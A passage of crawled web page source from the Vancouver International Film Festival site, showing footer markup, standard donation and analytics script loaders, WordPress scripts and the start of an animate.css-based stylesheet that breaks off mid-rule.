                                            <elevent-ticket-widget event="SeptetTheStoryofHongKong" showtime="928AB8xfAA" ></elevent-ticket-widget>
                    </div>
        </div>
    </section>

</section>


</main>
<script>
  elevent.Initialize('1C8JrbinVdn6sxxygxoMfwsu');
</script>
<!-- Fundraise Up -->
<script>(function(w,d,s,n,a){if(!w[n]){var l='call,catch,on,once,set,then,track'
.split(','),i,o=function(n){return'function'==typeof n?o.l.push([arguments])&&o
:function(){return o.l.push([n,arguments])&&o}},t=d.getElementsByTagName(s)[0],
j=d.createElement(s);j.async=!0;j.src='https://cdn.fundraiseup.com/widget/'+a;
t.parentNode.insertBefore(j,t);o.s=Date.now();o.v=4;o.h=w.location.href;o.l=[];
for(i=0;i<7;i++)o[l[i]]=o(l[i]);w[n]=o}
})(window,document,'script','FundraiseUp','AWVWZWTX');</script>
<!-- End Fundraise Up -->
<footer class="c-footer c-container">
    <div class="c-content-wrap o-wrapper">
        <div class="c-footer__grid-container">
            <a class="c-footer__logo" href="https://viff.org">
                <span class="u-hidden-visually">Vancouver International Film Festival</span>
                <img 
                    src="https://viff.org/themes/childtheme/assets/images/VIFF_Logo-white.svg"
                    alt="Vancouver International Film Festival logo"
                    height="300"
                    width="88"
                    >
            </a>
            <div class="c-footer__social">
                <ul class="o-list-bare">
                    <li><a href="https://twitter.com/viffest"><i class="fab fa-twitter"></i><span class="u-hidden-visually">Twitter</span></a></li>
                    <li><a href="https://www.facebook.com/VIFFest"><i class="fab fa-facebook"></i><span class="u-hidden-visually">Facebook</span></a></li>
                    <li><a href="https://www.instagram.com/viffest"><i class="fab fa-instagram"></i><span class="u-hidden-visually">Instagram</span></a></li>
                    <li><a href="https://www.youtube.com/user/VIFFest"><i class="fab fa-youtube"></i><span class="u-hidden-visually">Youtube</span></a></li>
                    <li><a href="https://vimeo.com/viff"><i class="fab fa-vimeo"></i><span class="u-hidden-visually">Vimeo</span></a></li>
                    <li><a href="https://letterboxd.com/VIFFest/">
                        <img
                            src="https://viff.org/themes/childtheme//assets/images/letterboxd-logo.svg"
                            height="10"
                            width="10"
                            alt="Letterboxd Logo - Letter L overlaid over a circle"
                            >
                        <span class="u-hidden-visually">Letterboxd</span></a>
                    </li>

                </ul>
            </div>
            <div class="c-footer__meta">
                <p class="c-footer__copyright">&copy; VIFF 2026</p>
                <p class="c-footer__credit">Site by <a href="https://substrakt.com">substrakt</a></p>
            </div>
            <ul id="menu-footer-menu" class="o-list-bare c-footer__nav"><li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://viff.org/rent-our-venue/">Rent Our Venue</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://viff.org/employment/">Employment</a></li>
<li id="menu-item-9199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9199"><a href="https://viff.org/subscribe-now/">Subscribe to VIFF News</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://viff.org/society-membership/">Society Membership</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://viff.org/media/">Media Centre</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://viff.org/advertise/">Advertise</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1188"><a rel="privacy-policy" href="https://viff.org/privacy-policy/">Privacy Policy</a></li>
</ul>            <div class="c-col c-col-text-area u-transparent-bg c-footer__address c-wysiwyg">
                <h3 class="c-col-subtitle">Box Office Helpline</h3>
<p><a href="tel:6046833456" target="_blank" rel="noopener">(604) 683-3456</a><br />
Mon-Fri, 12-5pm</p>
<h3 class="c-col-subtitle">Visit Us</h3>
<p><a style="text-decoration: none !important;" href="https://g.page/viff-centre?share" target="_blank" rel="noopener">VIFF Centre<br />
1181 Seymour Street<br />
Vancouver, BC Canada<br />
V6B 3M7</a><br />
Charity Registration Number: 11894 6821 RR 0001</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"></scribe-shadow></p>
            </div>
            <div class="c-col c-col-text-area u-transparent-bg c-footer__bottom c-wysiwyg">
                <p>VIFF thanks the xʷməθkʷəy̓əm (Musqueam), Sḵwx̱wú7mesh (Squamish), and <span>səlilwətaɬ</span>/Selilwitulh (Tsleil-Waututh) Nations for their continued stewardship of the unceded and occupied land on which our work takes place. As an organization founded and predominantly directed by settlers and immigrants, we understand our responsibility to seek out and build authentic relationships with Indigenous communities, and to allow this ongoing dialogue to influence our practices. As part of this process, we remain committed to collaborating with and supporting Indigenous artists, filmmakers, curators, and audiences.</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"></scribe-shadow></p>
            </div>
            
                            <div class="c-footer__logos c-footer__logos_year-round">
    <section class="c-footer__logos-premier-partners">
        <h3>Premier Partner</h3>
        <ul>
            <li>
                <figure>
                    <a href="https://www.destinationvancouver.com/" target="_blank">
                        <img
                        src="https://viff.org/themes/childtheme/assets/images/S_DestinationVancouver.png"
                        alt="Destination Vancouver"
                        width="100"
                        height="33"
                        >
                    </a>
                </figure>
            </li>
        </ul>
    </section>
    <section class="c-footer__logos-premier-supporters">
        <h3>Premier Supporters</h3>
        <ul>
            <li>
                <figure>
                    <a href="https://telefilm.ca/en/" target="_blank">
                        <img
                        src="https://viff.org/themes/childtheme/assets/images/telefilm_2025_200.png"
                        alt="Telefilm Canada: Partner of Choice"
                        width="100"
                        height="33"
                        >
                    </a>
                </figure>
            </li>
            <li>
                <figure>
                    <a href="https://www.creativebc.com/" target="_blank">
                        <img
                        src="https://viff.org/themes/childtheme/assets/images/S_CreativeBC.png"
                        alt="Creative BC and State of British Columbia"
                        width="210"
                        height="33"
                        >
                    </a>
                </figure>
            </li>
        </ul>
    </section>
</div>                    </div>
    </div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/admin\/wp-*.php","\/admin\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/childtheme\/*","\/themes\/basetheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://viff.org/admin/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="basetheme-js-extra">
/* <![CDATA[ */
var calendar_venues = {"venues":[{"id":"roundhouse-community-arts-recreation-centre","title":"Roundhouse Community Arts & Recreation Centre"},{"id":"viff-centre-lochmaddy-studio-theatre","title":"VIFF Centre - Lochmaddy Studio Theatre"},{"id":"viff-centre-viff-cinema","title":"VIFF Centre - VIFF Cinema"}]};
var eleventURL = {"plannerURL":"https:\/\/viff.org\/my-schedule\/","watchlistURL":"https:\/\/viff.org\/watchlist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://viff.org/themes/childtheme/assets/js/all.js?ver=1760607642" id="basetheme-js"></script>
<script type="text/javascript" src="https://viff.org/admin/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://viff.org/admin/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/viff.org\/wp-json\/","nonce":"774e5afbd9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://viff.org/admin/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://viff.org/admin/wp-includes/js/wp-api.min.js?ver=6.8.3" id="wp-api-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a0fce4503cb4c32ac20524bc4020fa9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4046 objects (331 KB) from Redis using Predis (v3.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://viff.org/themes/childtheme/assets/css/main.css?ver=1760607642
body_size: 60503
content:
:root{--select-border: #777;--select-focus: blue;--select-arrow: var(--select-border)}@font-face{}@font-face{font-family:"NeueHaasUnicaW1G-Regular";src:url("../fonts/NeueHaasUnicaW1G_Regular.woff2") format("woff2"),url("../fonts/NeueHaasUnicaW1G_Regular.woff") format("woff");font-weight:300;font-style:normal;font-stretch:normal}@font-face{font-family:"NeueHaasUnicaW1G-Medium";src:url("../fonts/NeueHaasUnicaW1G_Medium.woff2") format("woff2"),url("../fonts/NeueHaasUnicaW1G_Medium.woff") format("woff");font-weight:500;font-style:normal;font-stretch:normal}/*!
 * animate.css - https://animate.style/
 * Version - 4.0.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2020 Animate.css
 */:root{--animate-duration: 1s;--animate-delay: 1s;--animate-repeat: 1}.animate__animated{animation-duration:1s;animation-duration:var(--animate-duration);animation-fill-mode:both}.animate__animated.animate__infinite{animation-iteration-count:infinite}.animate__animated.animate__repeat-1{animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{animation-iteration-count:calc(1 * 2);animation-iteration-count:calc(var(--animate-repeat) * 2)}.animate__animated.animate__repeat-3{animation-iteration-count:calc(1 * 3);animation-iteration-count:calc(var(--animate-repeat) * 3)}.animate__animated.animate__delay-1s{animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{animation-delay:calc(1s * 2);animation-delay:calc(var(--animate-delay) * 2)}.animate__animated.animate__delay-3s{animation-delay:calc(1s * 3);animation-delay:calc(var(--animate-delay) * 3)}.animate__animated.animate__delay-4s{animation-delay:calc(1s * 4);animation-delay:calc(var(--animate-delay) * 4)}.animate__animated.animate__delay-5s{animation-delay:calc(1s * 5);animation-delay:calc(var(--animate-delay) * 5)}.animate__animated.animate__faster{animation-duration:calc(1s / 2);animation-duration:calc(var(--animate-duration) / 2)}.animate__animated.animate__fast{animation-duration:calc(1s * 0.8);animation-duration:calc(var(--animate-duration) * 0.8)}.animate__animated.animate__slow{animation-duration:calc(1s * 2);animation-duration:calc(var(--animate-duration) * 2)}.animate__animated.animate__slower{animation-duration:calc(1s * 3);animation-duration:calc(var(--animate-duration) * 3)}@media print, (prefers-reduced-motion: reduce){.animate__animated{animation-duration:1ms !important;transition-duration:1ms !important;animation-iteration-count:1 !important}.animate__animated[class*='Out']{opacity:0}}@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transform:translate3d(0, 0, 0)}40%,43%{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -30px, 0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -15px, 0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transform:translate3d(0, 0, 0) scaleY(0.95)}90%{transform:translate3d(0, -4px, 0) scaleY(1.02)}}.animate__bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.animate__flash{animation-name:flash}@keyframes pulse{from{transform:scale3d(1, 1, 1)}50%{transform:scale3d(1.05, 1.05, 1.05)}to{transform:scale3d(1, 1, 1)}}.animate__pulse{animation-name:pulse;animation-timing-function:ease-in-out}@keyframes rubberBand{from{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}to{transform:scale3d(1, 1, 1)}}.animate__rubberBand{animation-name:rubberBand}@keyframes shakeX{from,to{transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{transform:translate3d(10px, 0, 0)}}.animate__shakeX{animation-name:shakeX}@keyframes shakeY{from,to{transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{transform:translate3d(0, -10px, 0)}20%,40%,60%,80%{transform:translate3d(0, 10px, 0)}}.animate__shakeY{animation-name:shakeY}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.animate__headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0, 0, 1, 15deg)}40%{transform:rotate3d(0, 0, 1, -10deg)}60%{transform:rotate3d(0, 0, 1, 5deg)}80%{transform:rotate3d(0, 0, 1, -5deg)}to{transform:rotate3d(0, 0, 1, 0deg)}}.animate__swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{transform:scale3d(1, 1, 1)}10%,20%{transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{transform:scale3d(1, 1, 1)}}.animate__tada{animation-name:tada}@keyframes wobble{from{transform:translate3d(0, 0, 0)}15%{transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{transform:translate3d(0, 0, 0)}}.animate__wobble{animation-name:wobble}@keyframes jello{from,11.1%,to{transform:translate3d(0, 0, 0)}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{transform:skewX(0.39062deg) skewY(0.39062deg)}88.8%{transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.animate__jello{animation-name:jello;transform-origin:center}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.animate__heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(--animate-duration) * 1.3);animation-timing-function:ease-in-out}@keyframes backInDown{0%{transform:translateY(-1200px) scale(0.7);opacity:0.7}80%{transform:translateY(0px) scale(0.7);opacity:0.7}100%{transform:scale(1);opacity:1}}.animate__backInDown{animation-name:backInDown}@keyframes backInLeft{0%{transform:translateX(-2000px) scale(0.7);opacity:0.7}80%{transform:translateX(0px) scale(0.7);opacity:0.7}100%{transform:scale(1);opacity:1}}.animate__backInLeft{animation-name:backInLeft}@keyframes backInRight{0%{transform:translateX(2000px) scale(0.7);opacity:0.7}80%{transform:translateX(0px) scale(0.7);opacity:0.7}100%{transform:scale(1);opacity:1}}.animate__backInRight{animation-name:backInRight}@keyframes backInUp{0%{transform:translateY(1200px) scale(0.7);opacity:0.7}80%{transform:translateY(0px) scale(0.7);opacity:0.7}100%{transform:scale(1);opacity:1}}.animate__backInUp{animation-name:backInUp}@keyframes backOutDown{0%{transform:scale(1);opacity:1}20%{transform:translateY(0px) scale(0.7);opacity:0.7}100%{transform:translateY(700px) scale(0.7);opacity:0.7}}.animate__backOutDown{animation-name:backOutDown}@keyframes backOutLeft{0%{transform:scale(1);opacity:1}20%{transform:translateX(0px) scale(0.7);opacity:0.7}100%{transform:translateX(-2000px) scale(0.7);opacity:0.7}}.animate__backOutLeft{animation-name:backOutLeft}@keyframes backOutRight{0%{transform:scale(1);opacity:1}20%{transform:translateX(0px) scale(0.7);opacity:0.7}100%{transform:translateX(2000px) scale(0.7);opacity:0.7}}.animate__backOutRight{animation-name:backOutRight}@keyframes backOutUp{0%{transform:scale(1);opacity:1}20%{transform:translateY(0px) scale(0.7);opacity:0.7}100%{transform:translateY(-700px) scale(0.7);opacity:0.7}}.animate__backOutUp{animation-name:backOutUp}@keyframes bounceIn{from,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scale3d(1, 1, 1)}}.animate__bounceIn{animation-duration:calc(1s * 0.75);animation-duration:calc(var(--animate-duration) * 0.75);animation-name:bounceIn}@keyframes bounceInDown{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, -3000px, 0) scaleY(3)}60%{opacity:1;transform:translate3d(0, 25px, 0) scaleY(0.9)}75%{transform:translate3d(0, -10px, 0) scaleY(0.95)}90%{transform:translate3d(0, 5px, 0) scaleY(0.985)}to{transform:translate3d(0, 0, 0)}}.animate__bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0) scaleX(3)}60%{opacity:1;transform:translate3d(25px, 0, 0) scaleX(1)}75%{transform:translate3d(-10px, 0, 0) scaleX(0.98)}90%{transform:translate3d(5px, 0, 0) scaleX(0.995)}to{transform:translate3d(0, 0, 0)}}.animate__bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(3000px, 0, 0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px, 0, 0) scaleX(1)}75%{transform:translate3d(10px, 0, 0) scaleX(0.98)}90%{transform:translate3d(-5px, 0, 0) scaleX(0.995)}to{transform:translate3d(0, 0, 0)}}.animate__bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(0, 3000px, 0) scaleY(5)}60%{opacity:1;transform:translate3d(0, -20px, 0) scaleY(0.9)}75%{transform:translate3d(0, 10px, 0) scaleY(0.95)}90%{transform:translate3d(0, -5px, 0) scaleY(0.985)}to{transform:translate3d(0, 0, 0)}}.animate__bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(0.9, 0.9, 0.9)}50%,55%{opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}.animate__bounceOut{animation-duration:calc(1s * 0.75);animation-duration:calc(var(--animate-duration) * 0.75);animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0, 10px, 0) scaleY(0.985)}40%,45%{opacity:1;transform:translate3d(0, -20px, 0) scaleY(0.9)}to{opacity:0;transform:translate3d(0, 2000px, 0) scaleY(3)}}.animate__bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px, 0, 0) scaleX(0.9)}to{opacity:0;transform:translate3d(-2000px, 0, 0) scaleX(2)}}.animate__bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px, 0, 0) scaleX(0.9)}to{opacity:0;transform:translate3d(2000px, 0, 0) scaleX(2)}}.animate__bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0, -10px, 0) scaleY(0.985)}40%,45%{opacity:1;transform:translate3d(0, 20px, 0) scaleY(0.9)}to{opacity:0;transform:translate3d(0, -2000px, 0) scaleY(3)}}.animate__bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.animate__fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0, -100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0, -2000px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0, 100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0, 2000px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeInTopLeft{from{opacity:0;transform:translate3d(-100%, -100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInTopLeft{animation-name:fadeInTopLeft}@keyframes fadeInTopRight{from{opacity:0;transform:translate3d(100%, -100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInTopRight{animation-name:fadeInTopRight}@keyframes fadeInBottomLeft{from{opacity:0;transform:translate3d(-100%, 100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInBottomLeft{animation-name:fadeInBottomLeft}@keyframes fadeInBottomRight{from{opacity:0;transform:translate3d(100%, 100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.animate__fadeInBottomRight{animation-name:fadeInBottomRight}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.animate__fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0, 100%, 0)}}.animate__fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0, 2000px, 0)}}.animate__fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%, 0, 0)}}.animate__fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}.animate__fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%, 0, 0)}}.animate__fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px, 0, 0)}}.animate__fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0, -100%, 0)}}.animate__fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0, -2000px, 0)}}.animate__fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes fadeOutTopLeft{from{opacity:1;transform:translate3d(0, 0, 0)}to{opacity:0;transform:translate3d(-100%, -100%, 0)}}.animate__fadeOutTopLeft{animation-name:fadeOutTopLeft}@keyframes fadeOutTopRight{from{opacity:1;transform:translate3d(0, 0, 0)}to{opacity:0;transform:translate3d(100%, -100%, 0)}}.animate__fadeOutTopRight{animation-name:fadeOutTopRight}@keyframes fadeOutBottomRight{from{opacity:1;transform:translate3d(0, 0, 0)}to{opacity:0;transform:translate3d(100%, 100%, 0)}}.animate__fadeOutBottomRight{animation-name:fadeOutBottomRight}@keyframes fadeOutBottomLeft{from{opacity:1;transform:translate3d(0, 0, 0)}to{opacity:0;transform:translate3d(-100%, 100%, 0)}}.animate__fadeOutBottomLeft{animation-name:fadeOutBottomLeft}@keyframes flip{from{transform:perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);animation-timing-function:ease-in}to{transform:perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);animation-timing-function:ease-in}}.animate__animated.animate__flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}to{transform:perspective(400px)}}.animate__flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInX}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0, 1, 0, 90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0, 1, 0, -20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}to{transform:perspective(400px)}}.animate__flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInY}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1}to{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0}}.animate__flipOutX{animation-duration:calc(1s * 0.75);animation-duration:calc(var(--animate-duration) * 0.75);animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1}to{transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0}}.animate__flipOutY{animation-duration:calc(1s * 0.75);animation-duration:calc(var(--animate-duration) * 0.75);-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipOutY}@keyframes lightSpeedInRight{from{transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg)}to{transform:translate3d(0, 0, 0)}}.animate__lightSpeedInRight{animation-name:lightSpeedInRight;animation-timing-function:ease-out}@keyframes lightSpeedInLeft{from{transform:translate3d(-100%, 0, 0) skewX(30deg);opacity:0}60%{transform:skewX(-20deg);opacity:1}80%{transform:skewX(5deg)}to{transform:translate3d(0, 0, 0)}}.animate__lightSpeedInLeft{animation-name:lightSpeedInLeft;animation-timing-function:ease-out}@keyframes lightSpeedOutRight{from{opacity:1}to{transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0}}.animate__lightSpeedOutRight{animation-name:lightSpeedOutRight;animation-timing-function:ease-in}@keyframes lightSpeedOutLeft{from{opacity:1}to{transform:translate3d(-100%, 0, 0) skewX(-30deg);opacity:0}}.animate__lightSpeedOutLeft{animation-name:lightSpeedOutLeft;animation-timing-function:ease-in}@keyframes rotateIn{from{transform:rotate3d(0, 0, 1, -200deg);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}.animate__rotateIn{animation-name:rotateIn;transform-origin:center}@keyframes 